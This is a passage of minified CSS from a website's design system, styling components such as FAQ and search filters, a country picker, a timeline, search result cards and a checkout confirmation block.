svg{transform:rotate(0)}.c-events-filter__filter-group__title{font:var(--type-heading-6)}.c-events-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-events-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-events-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-events-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-events-filter__form{display:block}}.c-events-filter__form.is-open{display:block}.c-events-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-events-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-events-no-results__message{font:var(--type-body-lg)}}.c-faq-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-faq-listing{display:flex;gap:var(--spacing-md)}.c-faq-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-faq-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-faq-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-md);padding:.625rem 0}.c-faq-listing__filter{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-faq-listing__filter{min-width:18.75rem}}@media(min-width:100em){.c-faq-listing__filter{min-width:21.875rem}}.c-faq-listing__container{width:100%}.c-faq-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xs);padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-faq-card{padding-bottom:var(--spacing-sm)}}.c-faq-card :has(:hover,:focus) .c-button{text-decoration:underline}.c-faq-card:visited{color:inherit}.c-faq-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-faq-card__title{font:var(--type-heading-4)}}.c-faq-card__title:hover .c-faq-card__title:focus{text-decoration:underline}.c-faq-card__description{align-items:flex-start;display:flex;flex-direction:column;font:var(--type-body-sm)}.c-faq-card__description .c-badge{margin-bottom:.5rem}.c-faq-card__detailed-answer-label{background-color:transparent;border:none;cursor:pointer;margin-right:auto;margin-top:.5rem;padding-block:var(--spacing-xxxs);padding-inline:0}.c-faq-filter__container{display:flex;flex-direction:column}.c-faq-filter{min-width:15.625rem}.c-faq-filter,.c-faq-filter__header{background-color:var(--color-surface-color-upper)}.c-faq-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-faq-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-faq-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-faq-filter__header svg{transform:rotate(180deg)}.c-faq-filter__title{font:var(--type-heading-6)}.c-faq-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-faq-filter__title-toggle:focus,.c-faq-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-faq-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-faq-filter__title-toggle:disabled,.c-faq-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-faq-filter__title-toggle{display:none}}.c-faq-filter__filters{margin-top:var(--spacing-xxs)}.c-faq-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-faq-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-faq-filter__filter-input input[type=checkbox],.c-faq-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-faq-filter__filter-input input[type=checkbox]:checked,.c-faq-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-faq-filter__filter-input input[type=checkbox]:checked:before,.c-faq-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-faq-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-faq-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-faq-filter__filter-group__input-container.is-open{display:block}.c-faq-filter__footer{display:flex}.c-faq-filter__footer .c-button{margin-right:.625rem}.c-faq-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-faq-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__filter-group__title{font:var(--type-heading-6)}.c-faq-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-faq-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-faq-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-faq-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-filter__form{display:block}}.c-faq-filter__form.is-open{display:block}.c-faq-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-faq-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-faq-no-results__message{font:var(--type-body-lg)}}.c-iframe__title{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-iframe__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xl)}}@media(min-width:83.5em){.c-iframe__title{font:var(--type-heading-4)}}.c-iframe__container{aspect-ratio:16/9;height:auto;width:100%}.c-iframe__container iframe{border:none;height:100%;width:100%}@media(min-width:83.5em){.c-iframe__container--75-width{margin-inline:auto;text-align:center;width:75%}}.c-tabbed-content{background-color:var(--color-bg)}.c-tabbed-content__header{border-bottom:1px solid var(--color-border-color-default);display:flex}.c-tabbed-content__tabs-container{display:flex;overflow-x:hidden}.c-tabbed-content__scroll-control{background-color:transparent;border:none;color:var(--color-fg)}.c-tabbed-content__scroll-control svg{height:1.5rem;margin-bottom:-6px;width:1.5rem}.js-tabbed-content-next,.js-tabbed-content-prev{cursor:pointer;display:none;margin-inline:0;padding-inline:var(--spacing-xxxs)}.c-tabbed-content__tab-button{background-color:transparent;border:none;border-bottom:3px solid transparent;color:var(--color-fg);cursor:pointer;font:var(--type-link-lg);margin-block:0;padding:var(--spacing-xs) var(--spacing-md);white-space:nowrap}.c-tabbed-content__tab-button:focus-visible{border-bottom:3px solid var(--color-brand-100);outline:0}.c-tabbed-content__tab-button .c-tabbed-content__tab-button-label{margin-bottom:-3px}.c-tabbed-content__tab-button.active{border-bottom:3px solid var(--color-fg)}.c-tabbed-content__panel{display:none;padding-block:var(--spacing-md)}.c-tabbed-content__panel.active{display:block}.c-video-player{--plyr-color-main:var(--color-brand-100);display:flex;flex-direction:column;width:100%}.c-video-player,.c-video-player .plyr{aspect-ratio:16/9}.c-video-player__player-wrapper{position:relative}.c-tiles__header-text{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-tiles__header-text{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-tiles__header-text{font:var(--type-heading-4)}}.c-tiles__tile-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--spacing-xs);justify-content:center}.c-tiles__tile{width:100%}@media(min-width:64em){.c-tiles__tile{width:calc(33.3333% - var(--spacing-xs)/1.5)}}a.c-tiles__tile:has(:hover,:focus) .c-tiles__tile-title{text-decoration:underline}@media(min-width:64em){.c-tiles__tile--large{width:calc(50% - var(--spacing-xs)/2)}}.c-tiles__tile-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-tiles__tile-content{background-color:var(--color-surface-color-upper);color:var(--color-fg);padding:var(--spacing-xs)}.c-tiles__tile-title{font:var(--type-heading-5)}.c-tiles__tile-description{font:var(--type-body-sm);margin-top:var(--spacing-xs)}.c-country-picker__dialog{--country-picker-max-dialogue-height:50rem;--country-picker-dropdown-max-height:18.25rem;align-self:start;background:var(--color-surface-color-upper);border:none;border-radius:var(--border-radius-md);box-shadow:0 -2px 10px rgba(0,0,0,.2);display:flex;flex-direction:column;max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh));overflow:hidden;padding:0;position:fixed;width:min(100% - 40px,37.5rem)}.c-country-picker__dialog::backdrop{background-color:rgba(38,38,38,.9)}.c-country-picker__dialog--hidden{display:none}.c-country-picker__dialog-content-wrapper{display:flex;flex-direction:column;max-height:inherit}.c-country-picker__footer,.c-country-picker__header{flex-shrink:0}.c-country-picker__main-content{flex:1;height:auto;min-height:0}.c-country-picker__inner{background:var(--color-surface-color-upper);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-md);padding-bottom:0}.c-country-picker__inner--open .c-country-picker__chevron{rotate:180deg}.c-country-picker__inner--open .c-country-picker__dropdown{display:block}.c-country-picker__title{background-color:var(--accent-color-surface-default);color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs) var(--spacing-md)}.c-country-picker__label,.c-country-picker__select{color:var(--color-fg);font:var(--type-body-sm)}.c-country-picker__select{background-color:var(--color-surface-color-default);border:1px solid var(--country-picker-border-color);border-radius:var(--border-radius-lg);cursor:pointer;display:flex;justify-content:space-between}.c-country-picker__select:focus{outline:3px solid var(--color-brand-100)}.c-country-picker__selected-country{padding:.75rem;width:100%}.c-country-picker__chevron{height:1.25rem;position:relative;right:.75rem;top:.75rem;width:1.25rem}.c-country-picker__dropdown{background-color:var(--color-surface-color-default);border-radius:var(--border-radius-md);box-shadow:0 6px 15px -2px rgba(16,24,40,.08),0 6px 15px -2px rgba(16,24,40,.08);display:none;margin-top:var(--spacing-xxxs);max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh) - var(--country-picker-dropdown-max-height));overflow-y:auto;padding:var(--spacing-xxxs)}.c-country-picker__search-wrapper{color:var(--color-fg);margin-bottom:.25rem;position:relative}.c-country-picker__search-icon{height:1.25rem;inset:var(--spacing-xxxs);position:absolute;width:1.25rem}.c-country-picker__search{background:transparent;border:none;border-radius:8px;color:inherit;padding:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 2.125rem;width:100%}.c-country-picker__search::-moz-placeholder{color:inherit}.c-country-picker__search::placeholder{color:inherit}.c-country-picker__options{display:flex;flex-direction:column;gap:.25rem;margin:0;padding:0}.c-country-picker__option{align-items:center;background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-lg);color:var(--color-fg);cursor:pointer;display:flex;gap:var(--spacing-xxxs);padding:.375rem var(--spacing-xxxs)}.c-country-picker__option:focus,.c-country-picker__option:hover{background:var(--accent-color-surface-default);color:var(--color-grey-1000)}.c-country-picker__flag{height:1.125rem;width:1.5rem}.c-country-picker__country{font:var(--type-body-sm)}.c-country-picker__actions{display:flex;gap:var(--spacing-xxs);padding:var(--spacing-md)}.c-country-picker__actions button{width:100%}.dark-mode .c-country-picker__cancel-btn{color:var(--color-grey-0)}.dark-mode .c-country-picker__cancel-btn:hover{color:var(--color-grey-1000)}.c-timeline{--timeline-vertical-offset:var(--spacing-md);--timeline-marker-horizontal-offset:var(--spacing-md)}@media(min-width:64em){.c-timeline{--timeline-marker-horizontal-offset:var(--spacing-xl)}}.c-timeline .c-rte{width:100%}.c-timeline__title{border-bottom:1px solid var(--timeline-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-timeline__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-timeline__title{font:var(--type-heading-4)}}@media(min-width:64em){.c-timeline__sections{margin-top:var(--spacing-xxs)}}@media(min-width:83.5em){.c-timeline__sections{margin-top:var(--spacing-md)}}.c-timeline__section{align-content:start;display:grid;grid-template-columns:1fr;padding-left:var(--spacing-xl);position:relative}@media(min-width:37.5em){.c-timeline__section{-moz-column-gap:var(--spacing-xl);column-gap:var(--spacing-xl);grid-template-columns:repeat(2,1fr);padding-left:0}}@media(min-width:64em){.c-timeline__section{-moz-column-gap:var(--spacing-xxxl);column-gap:var(--spacing-xxxl)}}.c-timeline__section:after{background-color:var(--timeline-border-color-default);content:"";display:block;height:100%;left:var(--spacing-md);position:absolute;top:0;width:2px}@media(min-width:37.5em){.c-timeline__section:after{left:50%;transform:translateX(-50%)}}@media(min-width:64em){.c-timeline__section:first-of-type{margin-top:var(--spacing-xs)}}.c-timeline__section:first-of-type:after{height:calc(100% - var(--timeline-vertical-offset));top:var(--timeline-vertical-offset)}.c-timeline__section:last-of-type:before{background-color:var(--timeline-border-color-default);border-radius:50%;bottom:-1.875rem;content:"";height:.75rem;left:2.0625rem;position:absolute;transform:translateX(-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__section:last-of-type:before{bottom:-3.75rem;left:50%}}.c-timeline__section:last-of-type:after{height:calc(100% + 1.25rem)}@media(min-width:37.5em){.c-timeline__section:last-of-type:after{height:calc(100% + 3.125rem)}}.c-timeline__section-title{font:var(--type-heading-6);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-timeline__section-title{padding:var(--spacing-md);text-align:center}}@media(min-width:64em){.c-timeline__section-title{font:var(--type-heading-5)}}.c-timeline__section-items{margin-bottom:var(--spacing-md)}@media(min-width:37.5em){.c-timeline__section-items{text-align:end}}.c-timeline__section-items:nth-child(2n){text-align:start}@media(min-width:37.5em){.c-timeline__section-items:nth-child(2n){margin-top:16.125rem}}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after,.c-timeline__section-items:nth-child(2n) .c-timeline__marker:before{left:calc(var(--timeline-marker-horizontal-offset)*-1);right:unset}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after{transform:translate(-50%,-45%)}.c-timeline__marker{background-color:var(--color-surface-color-upper);font:var(--type-body-md);margin-bottom:var(--spacing-md);padding:var(--spacing-xxs);position:relative}.c-timeline__marker:after,.c-timeline__marker:before{background-color:var(--timeline-border-color-default);content:"";left:calc(var(--timeline-marker-horizontal-offset)*-1);position:absolute;top:var(--timeline-vertical-offset)}@media(min-width:37.5em){.c-timeline__marker:after,.c-timeline__marker:before{left:unset;right:calc(var(--timeline-marker-horizontal-offset)*-1)}}.c-timeline__marker:before{height:2px;width:calc(var(--timeline-marker-horizontal-offset) - .625rem)}.c-timeline__marker:after{border-radius:50%;height:.75rem;transform:translate(-45%,-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__marker:after{transform:translate(50%,-45%)}}.c-timeline__marker-title{font:var(--type-heading-6)}.c-timeline__cards{display:flex;flex-direction:column;gap:var(--spacing-md)}.c-timeline__card-content{background-color:var(--color-surface-color-upper);padding:var(--spacing-md)}.c-timeline__card-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-timeline__card-title{font:var(--type-heading-6)}.c-timeline__card-description{font:var(--type-body-sm)}.c-timeline__card-cta{margin-top:var(--spacing-md)}.c-timeline__end{margin-top:2.875rem;max-width:38.75rem;position:relative}@media(min-width:37.5em){.c-timeline__end{margin:5.8125rem auto 0}}.c-timeline__end .c-timeline__marker{text-align:center}.c-timeline__end .c-timeline__marker:after,.c-timeline__end .c-timeline__marker:before{display:none}.c-timeline__sections:last-child .c-timeline__section:before{bottom:0}.c-timeline__sections:last-child .c-timeline__section:after{height:calc(100% - var(--timeline-vertical-offset))}.c-on-page-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-on-page-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-on-page-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-on-page-search__header[aria-expanded=true] .c-on-page-search__toggle-icon svg{transform:rotate(180deg)}.c-on-page-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-on-page-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-on-page-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-on-page-search__toggle-icon{display:none}}.c-on-page-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-on-page-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-on-page-search__content{display:flex;flex-direction:column}}.c-on-page-search__content--is-open-mobile{display:flex;flex-direction:column}.c-on-page-search__label{font:var(--type-body-xs);margin-bottom:0}#on-page-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-on-page-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-on-page-search__auto-complete{display:none;margin:0;padding:0}.c-on-page-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-on-page-search__auto-complete-item:focus,.c-on-page-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-on-page-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-site-search{display:none;position:relative;width:100%}.c-site-search--open{display:block}@media(max-width:83.49em){.c-site-search__button{padding:var(--spacing-xxxs)}}.c-site-search__button-close{display:none}.c-site-search__button--active{background-color:var(--color-brand-100)}.c-site-search__button--active .c-site-search__button-open{display:none}.c-site-search__button--active .c-site-search__button-close{display:block}.c-site-search__panel{background-color:var(--color-surface-color-upper);color:var(--fg-color);margin-bottom:var(--spacing-md);width:100%;z-index:1}@media(min-width:64em){.c-site-search__panel{position:absolute;right:0;width:18.75rem}}@media(min-width:100em){.c-site-search__panel{width:21.875rem}}.c-site-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);display:none;justify-content:space-between;padding:var(--spacing-md) var(--spacing-md) var(--spacing-xxs);pointer-events:none;width:100%}@media(min-width:64em){.c-site-search__header{display:flex}}.c-site-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-site-search__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-site-search__content{padding-top:0}}.c-site-search__label{font:var(--type-body-xs);margin-bottom:0}#site-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-site-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-site-search__auto-complete{display:none;margin:0;padding:0}.c-site-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-site-search__auto-complete-item:focus,.c-site-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-site-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-search-listing{padding:var(--spacing-md) 0 0}@media(min-width:64em){.c-search-listing{display:flex;gap:var(--spacing-md)}.c-search-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-search-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}@media(min-width:100em){.c-search-listing{gap:var(--spacing-xxl)}}.c-search-listing__sidebar{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-search-listing__sidebar{min-width:18.75rem}}@media(min-width:100em){.c-search-listing__sidebar{min-width:21.875rem}}.c-search-listing__container{width:100%}.c-search-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-xl);padding:.625rem 0}.c-search-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xs)}.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-md)}@media(min-width:83.5em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-lg)}}@media(min-width:100em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-xl)}.c-search-card{padding-bottom:var(--spacing-sm)}}.c-search-card:visited{color:inherit}.c-search-card:hover .c-search-card__title{text-decoration:underline}.c-search-card__header,.c-search-card__info{width:100%}@media(min-width:37.5em){.c-search-card__header{align-items:flex-start;display:flex;gap:.625rem}}@media(min-width:64em){.c-search-card__header{flex-direction:row-reverse;gap:var(--spacing-md)}}.c-search-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-search-card__meta{gap:var(--spacing-xxxs)}}.c-search-card__meta .c-badge svg circle{stroke:var(--color-brand-500);fill:var(--color-brand-500)}.c-search-card__image{aspect-ratio:16/9;width:100%}@media(max-width:37.49em){.c-search-card__image{margin-bottom:.625rem}}@media(min-width:37.5em){.c-search-card__image{width:11.4375rem}}@media(min-width:83.5em){.c-search-card__image{width:16.75rem}}@media(min-width:100em){.c-search-card__image{height:12.3125rem;width:21.875rem}}.c-search-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-search-card__title{font:var(--type-heading-5)}}@media(min-width:64em){.c-search-card__title{font:var(--type-heading-4)}}.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-xs);padding-top:1.5rem}@media(min-width:37.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-sm)}}@media(min-width:64em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-lg)}}@media(min-width:64em){.c-search-card__description{display:none}}.c-search-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-search-card__description--from-medium-bp{display:block}}.c-search-filter__container{display:flex;flex-direction:column}.c-search-filter{min-width:15.625rem}.c-search-filter,.c-search-filter__header{background-color:var(--color-surface-color-upper)}.c-search-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-search-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-search-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-search-filter__header svg{transform:rotate(180deg)}.c-search-filter__title{font:var(--type-heading-6)}.c-search-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-search-filter__title-toggle:focus,.c-search-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-search-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-search-filter__title-toggle:disabled,.c-search-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-search-filter__title-toggle{display:none}}.c-search-filter__filters{margin-top:var(--spacing-xxs)}.c-search-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-search-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-search-filter__filter-input input[type=checkbox],.c-search-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-search-filter__filter-input input[type=checkbox]:checked,.c-search-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-search-filter__filter-input input[type=checkbox]:checked:before,.c-search-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-search-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-search-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-search-filter__filter-group__input-container.is-open{display:block}.c-search-filter__footer{display:flex}.c-search-filter__footer .c-button{margin-right:.625rem}.c-search-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-search-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__filter-group__title{font:var(--type-heading-6)}.c-search-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-search-filter__filter-group__toggle,.c-search-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-search-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-search-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-search-filter__form{display:block}}.c-search-filter__form.is-open{display:block}.c-search-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-search-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-no-results__message{font:var(--type-body-lg)}}.c-faq-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-faq-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-faq-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-faq-search__header[aria-expanded=true] .c-faq-search__toggle-icon svg{transform:rotate(180deg)}.c-faq-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-faq-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-faq-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-faq-search__toggle-icon{display:none}}.c-faq-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-faq-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-search__content{display:flex;flex-direction:column}}.c-faq-search__content--is-open-mobile{display:flex;flex-direction:column}.c-faq-search__label{font:var(--type-body-xs);margin-bottom:0}#faq-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-faq-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-faq-search__auto-complete{display:none;margin:0;padding:0}.c-faq-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-faq-search__auto-complete-item:focus,.c-faq-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-faq-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-checkout-confirmation{background-color:var(--color-bg);color:var(--color-fg)}.c-checkout-confirmation__header{border-bottom:1px solid var(--color-border-color-default);padding-bottom:var(--spacing-xxs)}.c-checkout-confirmation__title{font:var(--type-heading-6)}@media(min-width:64em){.c-checkout-confirmation__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-checkout-confirmation__title{font:var(--type-heading-4)}}.c-checkout-confirmation__content{display:flex;flex-direction:column;gap:var(--spacing-md);padding-top:var(--spacing-md)}@media(min-width:64em){.c-checkout-confirmation__content{flex-direction:row;gap:var(--spacing-xl)}}.c-checkout-confirmation__details{font:var(--type-body-md)}@media(min-width:64em){.c-checkout-confirmation__details{max-width:25rem}.c-checkout-confirmation__details:only-child{max-width:100%}}.c-checkout-confirmation__brochures{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-checkout-confirmation__brochure{align-items:center;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-checkout-confirmation__brochure:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-checkout-confirmation__brochure svg{min-width:1rem}.c-checkout-confirmation__brochure 